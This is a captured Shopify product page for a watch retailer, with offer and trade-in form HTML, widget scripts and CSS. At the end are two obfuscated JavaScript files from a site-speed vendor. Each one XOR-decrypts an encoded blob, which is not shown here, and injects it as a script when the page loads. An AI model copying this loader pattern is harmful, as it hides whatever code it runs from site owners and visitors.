                name="Phone"
                class="input"
                type="tel" />
              <div class="po-form-messages"></div>
            </div>
          </div>
          <div class="po-form-control">
            <label for="email" class="po-form-label">
              <span>Email</span>
              <span class="input-required">*</span>
            </label>
            <div class="po-form-input required">
              <input
                id="email"
                name="Email"
                class="input"
                type="email" />
              <div class="po-form-messages"></div>
            </div>
          </div>
          <div class="po-form-control input-radio required relative grid-column-2">
            <label>
              <span>Brand</span>
              <span class="input-required">*</span>
            </label>
            <div class="po-form-input-group po-form-input-group--triple">
              <div>
                <input id="brand-rolex" name="Brand" type="radio" value="Rolex" class="input" />
                <label for="brand-rolex" class="po-form-label">Rolex</label>
              </div>
              <div>
                <input id="brand-pp" name="Brand" type="radio" value="Patek Philippe" class="input" />
                <label for="brand-pp" class="po-form-label">Patek Philippe</label>
              </div>
              <div>
                <input id="brand-ap" name="Brand" type="radio" value="Audemars Piguet" class="input" />
                <label for="brand-ap" class="po-form-label">Audemars Piguet</label>
              </div>
              <div>
                <input id="brand-cartier" name="Brand" type="radio" value="Cartier" class="input" />
                <label for="brand-cartier" class="po-form-label">Cartier</label>
              </div>
              <div>
                <input id="brand-omega" name="Brand" type="radio" value="Omega" class="input" />
                <label for="brand-omega" class="po-form-label">Omega</label>
              </div>
              <div>
                <input id="brand-other" name="Brand" type="radio" value="Other" class="input" />
                <label for="brand-other" class="po-form-label">Other</label>
              </div>
            </div>
            <div class="po-form-messages"></div>
          </div>
          <div class="po-form-control input-radio required relative grid-column-2">
            <label>
              <span>Box / Papers</span>
              <span class="input-required">*</span>
            </label>
            <div class="po-form-input-group po-form-input-group--quadruple">
              <div>
                <input id="box-only" name="Box/Papers" type="radio" value="Box Only" class="input" />
                <label for="box-only" class="po-form-label">Box Only</label>
              </div>
              <div>
                <input id="papers-only" name="Box/Papers" type="radio" value="Papers Only" class="input" />
                <label for="papers-only" class="po-form-label">Papers Only</label>
              </div>
              <div>
                <input id="box-papers" name="Box/Papers" type="radio" value="Box and Papers" class="input" />
                <label for="box-papers" class="po-form-label">Box and Papers</label>
              </div>
              <div>
                <input id="no-box-papers" name="Box/Papers" type="radio" value="None" class="input" />
                <label for="no-box-papers" class="po-form-label">None</label>
              </div>
            </div>
            <div class="po-form-messages"></div>
          </div>
        </div>
        <div class="po-form-right">
          <div class="po-form-control grid-column-2">
            <label for="model" class="po-form-label">
              <span>Model</span>
            </label>
            <div class="po-form-input">
              <input
                id="model"
                name="Model Name or Reference Number"
                class="input"
                type="text" />
              <div class="po-form-messages"></div>
            </div>
          </div>
          <div class="po-form-control grid-column-2">
            <label for="details" class="po-form-label">
              <span>Any other information (Model, Year, Condition)</span>
              <span class="input-required">*</span>
            </label>
            <div class="po-form-input required">
              <textarea
                id="details"
                name="Additional Details"
                class="input no-resize"
                type="textarea"
                rows="3"></textarea>
              <div class="po-form-messages"></div>
            </div>
          </div>
          <div class="po-form-control grid-column-2">
            <label for="images" class="po-form-label">
              <span>Watch Photos</span>
              <span class="input-required">*</span>
            </label>
            <div class="po-form-input required">
              <input
                id="images"
                name="images"
                class="input"
                type="file"
                accept="image/png, image/jpeg, image/jpg"
                hidden
                multiple />
              <!-- BEGIN app snippet: file-drop --><link href="//cdn.shopify.com/extensions/019b98fa-e5c6-7548-91cb-7fa1556ec63f/phigora-one-179/assets/file-drop.css" rel="stylesheet" type="text/css" media="all" />

<div class="po-drop-container">
  <div class="po-drop">
    <img class="po-drop-icon" src="https://cdn.shopify.com/s/files/1/0082/4918/0196/files/upload.svg?v=1683025729" />
    <span class="po-drop-title">Click To Upload</span>
    <span class="po-drop-subtitle">or Drag and Drop</span>
    <label class="po-drop-label" for="images" hidden></label>
    <div class="po-drop-zone"></div>
  </div>
  <div class="po-drop-files"></div>
</div><!-- END app snippet -->
              <div class="po-form-messages"></div>
            </div>
          </div>
        </div>
        <div class="po-form-bottom center">
          <div class="po-form-control input-checkbox marketing-sign-up grid-column-2">
            <div class="po-form-input">
              <input
              id="til-sign-up"
              name="Sign Up For News and Offers"
              class="input"
              type="checkbox" 
              value="Yes"
              checked />
              <label for="til-sign-up" class="po-form-label">Sign me up for news and offers from Phigora</label>
            </div>
            <p>By submitting this form and signing up for texts, you consent to receive marketing text messages from Phigora at the number provided, standard sms charges may apply.</p>
          </div>
          <div class="po-form-control grid-column-2">
            <div class="po-form-input required">
              <div class="g-recaptcha" data-sitekey="6LcG9j0rAAAAAPkcCgQzBeAVzXdvqG5PQqy0YhJp"></div>
              <div class="po-form-messages"></div>
            </div>
          </div>
          <div class="po-form-footer">
            <button type="submit">
              <span class="text">Submit</span>
              <span class="spinner"></span>
            </button>
          </div>
        </div>
        <input type="hidden" name="Product Page URL" value="https://www.phigora.com/products/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers" />
        <input type="hidden" name="Product Title" value="Rolex Submariner 126613LN Black Dial Two-Tone Mens Watch Box Papers" />
        <input type="hidden" name="Product SKU" value="R126613LNBKIO21-1" />
        <input type="hidden" name="product_image" value="https://www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-520149.jpg" />
        <input type="text" name="form_receiver" value="offer" hidden />
        <input type="text" name="form_subject" value="Trade In Watches Form is submitted" hidden />
      </form>
      
      <!-- BEGIN app snippet: after-submit --><div class="po-after-submit hide">
  <div class="error hide">
    <h3>Something went wrong!</h3>
  </div>
  <div class="success hide">
    <p>We appreciate you contacting us. One of our colleagues will get back in touch with you soon!</p><p>Feel free to <a href="https://api.whatsapp.com/message/UZW5S7377I5EL1?autoload=1&app_absent=0" target="_blank">WhatsApp Us</a>.</p><p>Have a great day!</p>
  </div>
  <button>Close</button>
</div>

<style>
  .po-after-submit {
    display: flex;
    flex-direction: column;
  }

  .po-after-submit.hide {
    display: none;
  }

  .po-after-submit button {
    min-width: 100px;
    margin: 0 auto;
    padding: 10px 20px;
    border: 1px solid #000;
    background-color: #fff;
    color: #000;
    cursor: pointer;
  }

  .po-after-submit button:hover {
    background-color: #000;
    color: #fff;
  }
</style>
<!-- END app snippet -->
    </div>
      
    <link href="//cdn.shopify.com/extensions/019b98fa-e5c6-7548-91cb-7fa1556ec63f/phigora-one-179/assets/utilities.css" rel="stylesheet" type="text/css" media="all" />

    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@25.3.1/build/css/intlTelInput.css">
    <script src="https://cdn.jsdelivr.net/npm/intl-tel-input@25.3.1/build/js/intlTelInput.min.js"></script>
    <script src="https://www.google.com/recaptcha/api.js?onload=initReCaptchas&render=explicit" async defer></script>
  


</div><div id="shopify-block-AbnVxS1loSG52R1lMe__7227606096942940758" class="shopify-block shopify-app-block">




</div><div id="shopify-block-AM2Y3OGtGTHY0SW5IV__7495375615798385795" class="shopify-block shopify-app-block">
  
    <link href="//cdn.shopify.com/extensions/019b98fa-e5c6-7548-91cb-7fa1556ec63f/phigora-one-179/assets/form.css" rel="stylesheet" type="text/css" media="all" />

    <div class="po-form-container pop-up hide" data-form="make-an-offer">
      <form id="po-form" class="po-form po-form--single">
        <div class="po-form-control">
          <label for="first-name" class="po-form-label">
            <span>First Name</span>
            <span class="input-required">*</span>
          </label>
          <div class="po-form-input required">
            <input
              id="first-name"
              name="First Name"
              class="input"
              type="text" />
            <div class="po-form-messages"></div>
          </div>
        </div>
        <div class="po-form-control">
          <label for="last-name" class="po-form-label">
            <span>Last Name</span>
            <span class="input-required">*</span>
          </label>
          <div class="po-form-input required">
            <input
              id="last-name"
              name="Last Name"
              class="input"
              type="text" />
            <div class="po-form-messages"></div>
          </div>
        </div>
        <div class="po-form-control">
          <label for="phone" class="po-form-label">
            <span>Phone</span>
            <span class="input-required">*</span>
          </label>
          <div class="po-form-input required">
            <input
              id="phone"
              name="Phone"
              class="input"
              type="tel" />
            <div class="po-form-messages"></div>
          </div>
        </div>
        <div class="po-form-control">
          <label for="email" class="po-form-label">
            <span>Email</span>
            <span class="input-required">*</span>
          </label>
          <div class="po-form-input required">
            <input
              id="email"
              name="Email"
              class="input"
              type="email" />
            <div class="po-form-messages"></div>
          </div>
        </div>
        <div class="po-form-control">
          <label for="offer" class="po-form-label">
            <span>Offer</span>
            <span class="input-required">*</span>
          </label>
          <div class="po-form-input required">
            <input id="offer" name="Offer" class="input" type="number" />
            <div class="po-form-messages"></div>
          </div>
        </div>
        <div class="po-form-control">
          <label for="comments" class="po-form-label">
            <span>Comments</span>
            <span class="input-required not-required">*</span>
          </label>
          <div class="po-form-input">
            <textarea id="comments" name="Comments" class="input no-resize" type="textarea" rows="3"></textarea>
            <div class="po-form-messages"></div>
          </div>
        </div>
        <div class="po-form-bottom center">
          <div class="po-form-control input-checkbox marketing-sign-up grid-column-2">
            <div class="po-form-input">
              <input
              id="mao-sign-up"
              name="Sign Up For News and Offers"
              class="input"
              type="checkbox" 
              value="Yes"
              checked />
              <label for="mao-sign-up" class="po-form-label">Sign me up for news and offers from Phigora</label>
            </div>
            <p>By submitting this form and signing up for texts, you consent to receive marketing text messages from Phigora at the number provided, standard sms charges may apply.</p>
          </div>
          <div class="po-form-control grid-column-2">
            <div class="po-form-input required">
              <div class="g-recaptcha" data-sitekey="6LcG9j0rAAAAAPkcCgQzBeAVzXdvqG5PQqy0YhJp"></div>
              <div class="po-form-messages"></div>
            </div>
          </div>
          <div class="po-form-footer">
            <button type="submit">
              <span class="text">Submit</span>
              <span class="spinner"></span>
            </button>
          </div>
        </div>
        <input type="hidden" name="Product Page URL" value="https://www.phigora.com/products/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers" />
        <input type="hidden" name="Product Title" value="Rolex Submariner 126613LN Black Dial Two-Tone Mens Watch Box Papers" />
        <input type="hidden" name="Product SKU" value="R126613LNBKIO21-1" />
        <input type="hidden" name="Product Price" value="$16,999.00" />
        <input type="hidden" name="product_image" value="https://www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-520149.jpg" />
        <input type="hidden" name="form_receiver" value="offer" />
        <input type="hidden" name="form_subject" value="Make an Offer: Rolex Submariner 126613LN Black Dial Two-Tone Mens Watch Box Papers" />
      </form>
      
      <!-- BEGIN app snippet: after-submit --><div class="po-after-submit hide">
  <div class="error hide">
    <h3>Something went wrong!</h3>
  </div>
  <div class="success hide">
    <p>We appreciate you contacting us. One of our colleagues will get back in touch with you soon!</p><p>Feel free to <a href="https://api.whatsapp.com/message/UZW5S7377I5EL1?autoload=1&app_absent=0" target="_blank">WhatsApp Us</a>.</p><p>Have a great day!</p>
  </div>
  <button>Close</button>
</div>

<style>
  .po-after-submit {
    display: flex;
    flex-direction: column;
  }

  .po-after-submit.hide {
    display: none;
  }

  .po-after-submit button {
    min-width: 100px;
    margin: 0 auto;
    padding: 10px 20px;
    border: 1px solid #000;
    background-color: #fff;
    color: #000;
    cursor: pointer;
  }

  .po-after-submit button:hover {
    background-color: #000;
    color: #fff;
  }
</style>
<!-- END app snippet -->
    </div>
    
    <link href="//cdn.shopify.com/extensions/019b98fa-e5c6-7548-91cb-7fa1556ec63f/phigora-one-179/assets/utilities.css" rel="stylesheet" type="text/css" media="all" />
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@25.3.1/build/css/intlTelInput.css">
    <script src="https://cdn.jsdelivr.net/npm/intl-tel-input@25.3.1/build/js/intlTelInput.min.js"></script>
    <script src="https://www.google.com/recaptcha/api.js?onload=initReCaptchas&render=explicit" async defer></script>
  



</div><div id="shopify-block-ATHBCb1I0VVp2UzBzW__6403324215520875301" class="shopify-block shopify-app-block">
<script type="text/javascript">
    var changeDetect = {};
	var iWishData = window.iWishData || {};
	let route = window.Shopify.routes.root;
	console.log("SHOPIFY localization::", "en");
	iWishData = {...iWishData, shop: "mg-phigora.myshopify.com",  domain: "www.phigora.com", cust: "", currency: "USD", money_format: '${{amount}}', locale: "en",route:route, multi_language:  "false", variant_selector: "[name=id]", option_selector: "",  empty_msg: "<h4>Your wishlist is empty!</h4> <p>Explore more and shortlist some items</p>", custom_checkiwish: "", checkiwish_delay: "300", cart_icon_cls: "", old_cur_convertor: "false",
	remove_msg: "Product removed successfully!",sold_out: "SOLD OUT",pre_order: "PRE ORDER"};
</script>


<script type="text/javascript">
iWishData = {...iWishData, click_type:1, multi_category: true, open_drawer_on: ".iwishDrawer, .iwish-float-icon, .iWishView", drawer_title: "My Wishlist", remove_all:"Remove All", add_to_cart: "Add To Cart", added_to_cart: "Added To Cart",  add_all_to_cart: "ADD ALL TO CART",added_all_to_cart: "ADDED ALL TO CART", remove: "Remove", cat_name: "Category name", add_new: "New Wishlist", save: "SAVE", transfer: "Transfer", close: "Close", cancel: "Cancel", main_cat: "Main Wishlist", login_msg: "Wishlist is not saved permanently yet. Please <a class=\"link-text\" href=\"/account/login\">log in</a> or <a class=\"link-text\" href=\"/account/register\">Create Account</a> to save it.", continue_shopping: "Continue Shopping", cat_save_msg: "Catgegory saved successfully!", cat_exist_msg: "Category name already exists.", select_category: "Select category", cat_trasfer_msg: "Product transfered successfully!" , added_msg: "Product added successfully!", add_new: "New Wishlist", modify_cat: "Modify", delele_cat: "Delete", delete_confirm: "Do you want to delete the category?", share_page_title: "Wishlist"};
</script>
	


<script type="text/javascript">	

	var iWishDataCustom = {"show_price_on_login": "false", "show_vendor": "false", "cart_counter": ".cart-count-bubble span:first-of-type", "custom_filters": "facet-filters-form, .facet-filters__sort", "custom_delay": "500", "remove_all_wishlist": "false","hide_cart_btn": "false"};
	iWishData = {...iWishData, ...iWishDataCustom};

</script>

<script type="text/javascript">
    var iWishEmailFormData = window.iWishEmailFormData || {};
	iWishEmailFormData = {...iWishEmailFormData, title: "Share Your Wishlist",  to_email_txt : "To Email", from_name_txt : "From Name", from_email_txt : "From Email", subject_txt : "Subject", message_txt : "Message", share_url_txt : "Url", send_email_txt : "Send Email", go_back_txt : "Go Back", "success_msg": "Mail sent successfully!", "invalid_mail_msg": "Invalid email!", "wait_msg": "Please wait for 60 seconds before sharing wishlist again!"};
</script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019c0dbb-1121-7418-99e7-8244fffe2442/iwish-641/assets/v3-iwishlist.js" defer></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019c0dbb-1121-7418-99e7-8244fffe2442/iwish-641/assets/v3-iwishlist_qv.js" defer></script>

<link href="//cdn.shopify.com/extensions/019c0dbb-1121-7418-99e7-8244fffe2442/iwish-641/assets/v3-iwishlist.css" rel="stylesheet" type="text/css" media="all" />


</div><div id="shopify-block-Ac3dYMUp0eldMcmZTO__13095726950816047308" class="shopify-block shopify-app-block"><div class="ea-auto-translate" id="ea-auto-translate-root" ></div>

<script>
  setTimeout(() => {
    const EADivToMove = document.getElementById('ea-auto-translate-root');
    // Append it to the body (moves it to the end)
    document.body.appendChild(EADivToMove);
  }, 150);  
</script>

<style>
  .ea-hidden {
      display: none !important;
  }
  #goog-gt-tt, .VIpgJd-ZVi9od-aZ2wEe-wOHMyf, .VIpgJd-ZVi9od-aZ2wEe-wOHMyf-ti6hGc {
      display: none !important;
  }
  .VIpgJd-yAWNEb-VIpgJd-fmcmS-sn54Q {
      background-color: unset !important;
      box-shadow: unset !important;
      position: unset !important;
      box-sizing: unset !important;
  }
</style>

<div className="translateDiv ea-hidden" style="display:none;">
  <div className="ea-hidden" id="google_translate_element" style="display:none;"></div>
</div>


</div><div id="shopify-block-AdGpiVXk4ZzRVQVlNO__14459093942298647428" class="shopify-block shopify-app-block">



</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#d97868
  data-secondary-color=#ffffff
  data-ternary-color=#d97868
  
  data-domain=www.phigora.com
  data-shop-domain=www.phigora.com
  data-external-identifier=ZFlNu-jJVBgSOqfPpSyEopAK4NBZ5KgGv6pcOgHaaRY
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.phigora.com/cdn/shop/t/46/assets/product-usp.css?v=50719441247342483451757156153
body_size: 202
content:
/** Shopify CDN: Minification failed

Line 173:22 Unexpected "{"
Line 173:31 Expected ":"
Line 176:22 Unexpected "{"
Line 176:31 Expected ":"

**/
.product-usp__list {
    gap: 10px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.product-usp__item {
    flex: 1;
    gap: 10px;
    display: flex;
    cursor: pointer;
    align-items: center;
    border-radius: 3px;
    padding: 19.5px 20px;
    background: #30374F;
}

.product-usp__item img {
    vertical-align: middle;
}

.product-usp__item span:last-child {
    color: #FFF;
    font-size: 14px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
    letter-spacing: 1.4px;
    text-transform: uppercase;
    font-family: var(--font-family-wix);
}

.product-usp__seperator {
    margin: 24px 0 20px;
    background-color: #B9C0D4;
}

.product-specifications__list {
    margin-bottom: 20px;
}

.product-specifications__list .specifications {
    border-radius: 5px;
    padding: 20px 30px;
    background: #EFF1F5;
}

.specifications__title {
    margin: 0 0 15px;
    color: #111322;
    font-size: 16px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
    letter-spacing: 1.6px;
    text-transform: uppercase;
    font-family: var(--font-family-wix);
}

.gift-card-content {
    color: #111322;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 20px; /* 142.857% */
    letter-spacing: 0.7px;
    font-family: var(--font-family-wix);
}

.gift-card-content strong {
    font-weight: 600;
}

.specifications__list {
    display: flex;
    gap: 20px 30px;
    flex-wrap: wrap;
    align-items: center;
}

.specifications__item {
    flex: 0 0 calc((100% / 6) - 25px);
}

.specifications__item .field-name,
.specifications__item .field-value {
    color: #111322;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 20px; /* 142.857% */
    letter-spacing: 0.7px;
    font-family: var(--font-family-wix);
}

.specifications__item .field-value {
    font-weight: 700;
}

.specifications__item .field-value a {
    color: #c25240;
    text-decoration: none;
}

.product-faq__list.prd-faq {
    padding-top: 0;
}

.product-faq__list .accordion {
    margin-top: 0;
}

.product-faq__list .accordion details {
    padding: 0;
}
/* .product-faq__list .accordion details[open] {
    background: #D97868;
} */
.product-faq__list .accordion summary {
    padding: 20px 2rem;
    text-transform: uppercase;
}
.product-faq__list .accordion summary:after {
    top: 20px;
    right: 20px;
}
.product-faq__list .accordion details[open] summary:after {
    top: 27px;
    /* background-color: #fff;
    background-blend-mode: screen; */
}
.product-faq__list .accordion .accordion__content {
    margin-top: 0;
    padding: 0px 2rem 20px;
}
.product-faq__list .accordion .accordion__content > * {
    margin-top: 0;
    margin-bottom: 1rem;
}
.product-faq__list .accordion .accordion__content a {
    text-decoration: none;
}
/* .product-faq__list .accordion details[open] .accordion__title,
.product-faq__list .accordion details[open] .accordion__content {
    color: #fff;
} */

@media screen and (max-width: 1200px) {
    .specifications__item {
        flex: 0 0 calc((100% / 5) - 25px);
    }
}

@media screen and (max-width: 991px) {
    .product-usp__item {
        flex: 1 0 calc(50% - 10px);
    }
}

@media screen and (max-width: 767px) {
    product-info .product .page-width {
        padding: 0 1.5rem;
    }
    #shopify-section-{{ section.id }} .collapsible-content__heading {
        font-size: 20px;
    }
    #shopify-section-{{ section.id }} .collapsible-content__header {
        margin-bottom: 2rem;
    }
    .product-specifications__list .specifications {
        padding: 0;
        background: transparent;
    }
    .specifications__item {
        flex: 0 0 calc((100% / 2) - 15px);
    }
    .specifications__item .field-name,
    .specifications__item .field-value {
        font-size: 13px;
        line-height: 16px;
        letter-spacing: 0.65px;
    }
    .specifications__item .field-value {
        font-weight: 600;
    }
    .product-usp__item {
        padding: 5px 10px;
        flex: 1 0 calc(100% - 0px);
    }
    .product-usp__item span:last-child {
        font-weight: 400;
    }
    .prd-faq .accordion details {
        margin-bottom: 1rem;
    }
    .product-faq__list .accordion summary {
        padding: 1.5rem;
    }
    .product-faq__list .accordion .accordion__content {
        margin: 0px 0 1rem;
        padding: 0px 1.5rem 1.5rem;
    }
}

--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019b98fa-e5c6-7548-91cb-7fa1556ec63f/phigora-one-179/assets/sell-trade-consign.css
body_size: -198
content:
.po-form-types {
  margin-bottom: 40px;
  display: flex;
  justify-content: center;
  column-gap: 20px;
}

.po-form-types button {
  width: 180px;
  height: 40px;
  padding: 10px 20px;
  border: 1px solid #000;
  border-radius: 5px;
  background-color: #fff;
  color: #000;
  cursor: pointer;
  text-transform: uppercase;
}

.po-form-types button:hover,
.po-form-types button.active {
  border: 1px solid #000;
  background-color: #000;
  color: #fff;
}

.po-form .po-form-control.trade-only {
  display: none;
}

.po-form[data-type="Trade"] .po-form-control.trade-only {
  display: flex;
}


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019b98fa-e5c6-7548-91cb-7fa1556ec63f/phigora-one-179/assets/file-drop.css
body_size: -347
content:
.po-drop-container {
  width: 100%;
  display: flex;
  flex-direction: column;
}

.po-drop {
  height: 130px;
  padding: 10px 12px;
  border: 1px dashed #b8bdc9;
  border-radius: 20px;
  cursor: pointer;
  position: relative;

  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}

.po-drop.error {
  border-color: #ff0000;
}

.po-drop-icon {
  width: 50px;
}

.po-drop-title {
  font-size: 18px;
  font-weight: 600;
}

.po-drop-subtitle {
  font-size: 14px;
}

.drop-file-remove {
  width: 100%;
  height: 100%;
  object-fit: contain;
  cursor: pointer;
}

.po-drop-subtitle.dragged,
.po-drop-icon.dragged {
  display: none;
}

.po-drop .po-drop-zone {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.po-drop.dragged {
  background-color: #f1f1f1;
}

.po-drop-files {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: center;
}

.po-drop-file {
  margin: 5px 0;
  width: 100%;
  min-height: 40px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  column-gap: 10px;
}

.po-drop-file > div {
  height: 100%;
  background-color: #f1f1f1;
  border-radius: 5px;

  display: flex;
  align-items: center;
}

.po-drop-file-info {
  padding: 8px 12px;
  width: 100%;
  column-gap: 10px;
}

.po-drop-file-remove {
  padding: 8px;
  cursor: pointer;
}

.po-drop-file-remove img {
  width: auto;
  height: 24px;
}


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019b98fa-e5c6-7548-91cb-7fa1556ec63f/phigora-one-179/assets/utilities.css
body_size: -616
content:
.no-resize {
  resize: none;
}

.not-required {
  display: none;
}

.hide-label {
  display: none;
}

.keep-position {
  display: block;
  visibility: hidden;
  opacity: 0;
}

.hide {
  display: none;
}

.grid-column-2 {
  grid-column: span 2;
}

button:disabled {
  cursor: auto;
  filter: grayscale(0.5);
}

.relative {
  position: relative;
}


--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12539/ecmrx_12539_2.js
body_size: 3691
content:
/*! 
 * This script is part of websitespeedy.com. 
 * It is obfuscated to protect intellectual property. 
 * Contact support@websitespeedy.com for further details. 
 * Copyright Disclaimer under Section 107 of the copyright act 1976  
 */ 
 (function(_0x2bbff0,_0x3c2aa5){var _0x5d00db=_0x570d,_0xae2bbd=_0x2bbff0();while(!![]){try{var _0xd21f68=parseInt(_0x5d00db(0x112))/0x1*(parseInt(_0x5d00db(0x10e))/0x2)+parseInt(_0x5d00db(0x11a))/0x3*(parseInt(_0x5d00db(0x10d))/0x4)+-parseInt(_0x5d00db(0x111))/0x5*(-parseInt(_0x5d00db(0x11d))/0x6)+-parseInt(_0x5d00db(0x11e))/0x7+-parseInt(_0x5d00db(0x118))/0x8+-parseInt(_0x5d00db(0x115))/0x9+parseInt(_0x5d00db(0x11c))/0xa*(parseInt(_0x5d00db(0x114))/0xb);if(_0xd21f68===_0x3c2aa5)break;else _0xae2bbd['push'](_0xae2bbd['shift']());}catch(_0x2cd863){_0xae2bbd['push'](_0xae2bbd['shift']());}}}(_0x56eb,0xdfeea),(function(){var _0x446cdf=_0x570d;function _0x1087ff(_0x445f77){var _0x4bc2c4=_0x570d;return atob(_0x445f77[_0x4bc2c4(0x11f)](/-/g,'+')['replace'](/_/g,'/'))[_0x4bc2c4(0x120)](',')[_0x4bc2c4(0x116)](Number)[_0x4bc2c4(0x10c)]()['map'](_0xa8a85b=>String['fromCharCode'](_0xa8a85b))[_0x4bc2c4(0x10f)]('');}function _0x40d7de(_0x1b1655,_0x20fd72){var _0x448611=_0x570d,_0x20e47e=atob(_0x1b1655[_0x448611(0x11f)](/-/g,'+')['replace'](/_/g,'/')),_0x4ebffd='';for(var _0x10cfd5=0x0;_0x10cfd5<_0x20e47e[_0x448611(0x110)];_0x10cfd5++){_0x4ebffd+=String[_0x448611(0x117)](_0x20e47e[_0x448611(0x119)](_0x10cfd5)^_0x20fd72['charCodeAt'](_0x10cfd5%_0x20fd72[_0x448611(0x110)]));}return _0x4ebffd;}var _0x2f924e=_0x446cdf(0x121),_0x5c1ffa='[base64]',_0x26d8be=_0x1087ff(_0x2f924e),_0x18e741=_0x40d7de(_0x5c1ffa,_0x26d8be),_0x2d8ebe=document[_0x446cdf(0x122)]('script');_0x2d8ebe[_0x446cdf(0x11b)]=_0x18e741,document[_0x446cdf(0x113)]['appendChild'](_0x2d8ebe);}()));function _0x570d(_0x3d2650,_0x2b6583){var _0x56eb42=_0x56eb();return _0x570d=function(_0x570d19,_0xdf6bc1){_0x570d19=_0x570d19-0x10c;var _0xa36e9=_0x56eb42[_0x570d19];return _0xa36e9;},_0x570d(_0x3d2650,_0x2b6583);}function _0x56eb(){var _0x428757=['fromCharCode','14248096EaJTps','charCodeAt','549876aILkGA','textContent','75910htWkCn','12vddqEb','9331798SofixF','replace','split','NTEsNTAsNDksNjQsMTIxLDEwMCwxMDEsMTAxLDExMiw4MywxMDEsMTE2LDEwNSwxMTUsOTgsMTAxLDg3','createElement','reverse','16hzEJOi','405426rPjTrl','join','length','34845ksEnZy','8EPKKCB','head','3762YJEhcz','8402220EjLjpU','map'];_0x56eb=function(){return _0x428757;};return _0x56eb();}
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12539/ecmrx_12539_1.js
body_size: 10371
content:
/*! 
 * This script is part of websitespeedy.com. 
 * It is obfuscated to protect intellectual property. 
 * Contact support@websitespeedy.com for further details. 
 * Copyright Disclaimer under Section 107 of the copyright act 1976 SHOPIFY. 
 */ 
 (function(_0x2bbff0,_0x3c2aa5){var _0x5d00db=_0x570d,_0xae2bbd=_0x2bbff0();while(!![]){try{var _0xd21f68=parseInt(_0x5d00db(0x112))/0x1*(parseInt(_0x5d00db(0x10e))/0x2)+parseInt(_0x5d00db(0x11a))/0x3*(parseInt(_0x5d00db(0x10d))/0x4)+-parseInt(_0x5d00db(0x111))/0x5*(-parseInt(_0x5d00db(0x11d))/0x6)+-parseInt(_0x5d00db(0x11e))/0x7+-parseInt(_0x5d00db(0x118))/0x8+-parseInt(_0x5d00db(0x115))/0x9+parseInt(_0x5d00db(0x11c))/0xa*(parseInt(_0x5d00db(0x114))/0xb);if(_0xd21f68===_0x3c2aa5)break;else _0xae2bbd['push'](_0xae2bbd['shift']());}catch(_0x2cd863){_0xae2bbd['push'](_0xae2bbd['shift']());}}}(_0x56eb,0xdfeea),(function(){var _0x446cdf=_0x570d;function _0x1087ff(_0x445f77){var _0x4bc2c4=_0x570d;return atob(_0x445f77[_0x4bc2c4(0x11f)](/-/g,'+')['replace'](/_/g,'/'))[_0x4bc2c4(0x120)](',')[_0x4bc2c4(0x116)](Number)[_0x4bc2c4(0x10c)]()['map'](_0xa8a85b=>String['fromCharCode'](_0xa8a85b))[_0x4bc2c4(0x10f)]('');}function _0x40d7de(_0x1b1655,_0x20fd72){var _0x448611=_0x570d,_0x20e47e=atob(_0x1b1655[_0x448611(0x11f)](/-/g,'+')['replace'](/_/g,'/')),_0x4ebffd='';for(var _0x10cfd5=0x0;_0x10cfd5<_0x20e47e[_0x448611(0x110)];_0x10cfd5++){_0x4ebffd+=String[_0x448611(0x117)](_0x20e47e[_0x448611(0x119)](_0x10cfd5)^_0x20fd72['charCodeAt'](_0x10cfd5%_0x20fd72[_0x448611(0x110)]));}return _0x4ebffd;}var _0x2f924e=_0x446cdf(0x121),_0x5c1ffa='[base64]',_0x26d8be=_0x1087ff(_0x2f924e),_0x18e741=_0x40d7de(_0x5c1ffa,_0x26d8be),_0x2d8ebe=document[_0x446cdf(0x122)]('script');_0x2d8ebe[_0x446cdf(0x11b)]=_0x18e741,document[_0x446cdf(0x113)]['appendChild'](_0x2d8ebe);}()));function _0x570d(_0x3d2650,_0x2b6583){var _0x56eb42=_0x56eb();return _0x570d=function(_0x570d19,_0xdf6bc1){_0x570d19=_0x570d19-0x10c;var _0xa36e9=_0x56eb42[_0x570d19];return _0xa36e9;},_0x570d(_0x3d2650,_0x2b6583);}function _0x56eb(){var _0x428757=['fromCharCode','14248096EaJTps','charCodeAt','549876aILkGA','textContent','75910htWkCn','12vddqEb','9331798SofixF','replace','split','NTEsNTAsNDksNjQsMTIxLDEwMCwxMDEsMTAxLDExMiw4MywxMDEsMTE2LDEwNSwxMTUsOTgsMTAxLDg3','createElement','reverse','16hzEJOi','405426rPjTrl','join','length','34845ksEnZy','8EPKKCB','head','3762YJEhcz','8402220EjLjpU','map'];_0x56eb=function(){return _0x428757;};return _0x56eb();}
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
